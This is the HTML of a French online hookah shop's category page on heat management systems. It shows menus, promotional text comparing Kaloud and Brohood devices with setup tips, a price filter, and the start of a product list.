	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link" tabindex="-1">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link" tabindex="-1">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link" tabindex="-1">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link" tabindex="-1">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link" tabindex="-1">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link" tabindex="-1">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link" tabindex="-1">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link" tabindex="-1">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link" tabindex="-1">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link" tabindex="-1">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link" tabindex="-1">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link" tabindex="-1">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link" tabindex="-1">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link" tabindex="-1">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link" tabindex="-1">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link" tabindex="-1">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link" tabindex="-1">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link" tabindex="-1">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link" tabindex="-1">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link" tabindex="-1">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link" tabindex="-1">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link" tabindex="-1">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link" tabindex="-1">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link" tabindex="-1">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link" tabindex="-1">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link" tabindex="-1">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link" tabindex="-1">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link" tabindex="-1">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link" tabindex="-1">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link" tabindex="-1">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link" tabindex="-1">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link" tabindex="-1">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link" tabindex="-1">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link" tabindex="-1">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link" tabindex="-1">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link" tabindex="-1">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link" tabindex="-1">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link" tabindex="-1">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-8a650e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a650e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb6542" data-id="5eb6542" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div  id="content" class="site-content">
		<div  class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="23179" class="elementor elementor-23179 elementor-location-archive product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b834833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b834833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e18a312" data-id="e18a312" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01c0e30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01c0e30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-183b546" data-id="183b546" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-663b6f3 elementor-widget elementor-widget-heading" data-id="663b6f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Systèmes de chauffe et aluminiums</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef04b75 elementor-widget elementor-widget-jet-unfold" data-id="ef04b75" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;linear&quot;,&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
							<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:21,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-10,&quot;sizes&quot;:[]},&quot;heightControlType&quot;:&quot;height&quot;,&quot;wordCount&quot;:20,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;linear&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;false&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:&quot;&quot;,&quot;separatorType&quot;:&quot;div&quot;}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask" style="height:21px">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner elementor-text-editor elementor-clearfix"><div>
<p align="center">Quoi de plus essentiel qu&rsquo;un système de chauffe pour faire fonctionner une chicha.</p>
<p align="center">Il existe deux principaux systèmes de chauffe pour chicha : le Brohood et le Kaloud.</p>
<p align="center">Souvent, les amateurs de chicha se demandent quel est le système de chauffe idéal entre le kaloud et le brohood.</p>
<p align="center">Ces systèmes innovants remplacent la traditionnelle feuille d&rsquo;aluminium et permettent une session plus agréable avec des charbons naturels tout en assurant une cuisson optimale du tabac.</p>
<p align="center">L&rsquo;objectif de ces systèmes est de vous simplifier la vie lors de vos sessions chicha en contrôlant la température de vos charbons naturels.</p>
<p align="center">Nous vous présentons donc les deux systèmes de chauffe les plus populaires auprès des fumeurs de chicha.</p>
<p align="center">En matière de système de chauffe pour chicha, la différence principale entre le kaloud et la grille de cheminée brohood réside dans la combustion du tabac.</p>
<p align="center">Même si ces deux dispositifs sont conçus pour offrir une cuisson idéale de votre tabac, la saveur et le rendu de la combustion seront très différents selon le système utilisé.</p>
<p align="center">Par exemple, si vous fumez sur le même tabac ou palliatif au tabac, le résultat ne sera pas le même en fonction du système de chauffe choisi.</p>
<p align="center">Nous sommes là pour vous aider à choisir le système de chauffe qui convient le mieux à vos goûts et à vos préférences.</p>
<p align="center">
<h4 align="center"><strong>Le Système de chauffe Kaloud</strong></h4>
<p align="center">Le système de chauffe Kaloud est un dispositif de chauffage fermé conçu par la marque américaine KALOUD.</p>
<p align="center">La plupart des Kalouds sont fabriqués à base d&rsquo;aluminium.</p>
<p align="center">Ces dispositifs optimisent l&rsquo;utilisation du charbon naturel.</p>
<p align="center">Il agit comme un réceptacle pour le charbon naturel, transférant juste la bonne quantité de chaleur nécessaire pour une combustion idéale de votre tabac chicha.</p>
<p align="center">Vous pouvez facilement contrôler le débit d&rsquo;air avec leurs couvercles, afin de déterminer précisément l&rsquo;intensité de la chaleur de vos charbons naturels.</p>
<p align="center">Les Kalouds conviennent aux débutants comme aux experts de la chicha qui souhaitent profiter d&rsquo;une session intense et facile à gérer.</p>
<p align="center">Avec les Kalouds, vous êtes assurés de réussir votre session chicha sans risquer de brûler votre tabac chicha ou palliatif.</p>
<p align="center">Il offre un rendu doux en bouche.</p>
<p align="center">Il y a une large sélection de foyers pour narguilé compatibles avec les systèmes Kaloud.</p>
<p align="center">Que vous préfériez un foyer vortex, un foyer phunnel avec ou sans bord, un foyer en céramique, en verre ou en silicone pour Kaloud, il y a un large choix à votre disposition!</p>
<p align="center">
<h4 align="center"><strong>Le Système de chauffe Brohood</strong></h4>
<p align="center">Les Brohoods sont un système de chauffe pour chicha composé d&rsquo;un capot, d&rsquo;un tamis et d&rsquo;une tige métallique.</p>
<p align="center">Contrairement au Kaloud, ces systèmes utilisent la conduction pour transmettre la chaleur des charbons naturels au tabac à chicha, offrant ainsi un rendu en gorge plus intense et robuste.</p>
<p align="center">Les Brohoods ont pour objectif de sublimer le goût du tabac à chicha au niveau de la gorge.</p>
<p align="center">Nous recommandons d&rsquo;utiliser ce système avec des tabacs à chicha de caractère ou traditionnels.</p>
<p align="center">Les Brohoods sont un choix idéal pour les fumeurs de chicha expérimentés qui cherchent une session intense et savoureuse.</p>
<p align="center">Afin de tirer le meilleur parti de votre système de chauffe cheminée, il est recommandé d&rsquo;effectuer une première session à vide.</p>
<p align="center">Il vous suffit de disposer vos charbons naturels sur le tamis sans ajouter de tabac chicha.</p>
<p align="center">Cette étape permettra de brûler les résidus de fabrication qui pourraient rester sur les charbons, ce qui améliorera la qualité de vos sessions de chicha à venir.</p>
<p align="center">
<h4 align="center"><strong>Comment préparer son système de chauffe</strong></h4>
<p align="center">La préparation d&rsquo;un système de chauffe est très facile et rapide, que vous utilisez le Kaloud ou le Brohood.</p>
<p align="center">Tout d&rsquo;abord, placez votre tabac à chicha dans le foyer de votre narguilé, puis ajoutez le système de chauffe par-dessus.</p>
<p align="center">Lorsque vos charbons naturels sont prêts, placez-les dans votre système de chauffe.</p>
<p align="center">Une particularité du système de chauffe Brohood est que plus les charbons naturels sont proches de la tige centrale, plus la chauffe sera puissante.</p>
<p align="center">Vous pouvez donc ajuster la position de vos charbons pour régler la puissance de chauffe selon vos préférences.</p>
<p align="center">C&rsquo;est simple et rapide, vous pouvez ainsi profiter rapidement de votre session de chicha sans vous compliquer la vie.</p>
<p align="center">
<h4 align="center"><strong>Système de chauffe pour Chicha</strong></h4>
<p align="center">Tous les profils de clients sont les bienvenus sur NARGUILUXE. Que vous cherchez de nouveaux systèmes de chauffe pour chicha. Alors plus besoin de naviguer d’un site à l’autre car il y a absolument tout ce qu’il vous faut chez NARGUILUXE. Et ils seront toujours au prix le plus bas !</p>
<p align="center">Aussi, notre équipe vous conseille sur les chichas pas chères les plus adaptées à vos besoins. Nous serons ravis de vous servir en boutique ou par livraison !</p>
<p align="center">En ce qui nous concerne, toutes les équipes de Narguiluxe s’efforcent au quotidien pour vous fournir du matériel au meilleur prix et surtout de qualité. La satisfaction de nos clients est la priorité.</p>
</div>
<p align="center">N’hésitez pas à nous contacter via <strong><a href="https://www.facebook.com/optitsalonais13">Facebook</a>,</strong> <a href="https://www.instagram.com/narguiluxe/"><strong>Instagram</strong></a> ou <a href="https://www.youtube.com/channel/UChOg2INw1cMGb3b-lX5qz0w"><strong>Youtube</strong> </a>et <a href="https://www.tiktok.com/@narguiluxe_salon_de_pro"><strong>Tiktok</strong></a> ou encore via <a href="https://www.narguiluxe.com/contact/"><strong>Email ou Téléphone</strong></a> pour plus d’informations.</p>
</div>
					</div>
										<div class="jet-unfold__separator"></div>
									</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="lire la suite..." data-fold-text="masquer" data-fold-icon="" data-unfold-icon="" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"></span><span class="jet-unfold__button-text">lire la suite...</span></div>				</div>
			</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b3c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b3c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c329fae" data-id="c329fae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95bdd30" data-id="95bdd30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7373b44 elementor-widget elementor-widget-wp-widget-woocommerce_price_filter" data-id="7373b44" data-element_type="widget" data-widget_type="wp-widget-woocommerce_price_filter.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_price_filter"><h5>Prix du produit :</h5>
<form method="get" action="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f498fc2" data-id="f498fc2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d9022e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d9022e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb68987" data-id="cb68987" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d89df elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="33d89df" data-element_type="widget" id="resultats" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Affichage de 1&ndash;32 sur 45 résultats<span class="screen-reader-text">Trié du plus récent au plus ancien</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date"  selected='selected'>Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-61103 status-publish first instock product_cat-accessoires product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-19242 product_tag-foyer-nouvelle-generation product_tag-kit-foyer-brohood product_tag-kit-foyer-khaloud product_tag-kit-foyer-systeme-de-chauffe product_tag-quasar product_tag-raas has-post-thumbnail shipping-taxable purchasable product-type-simple">
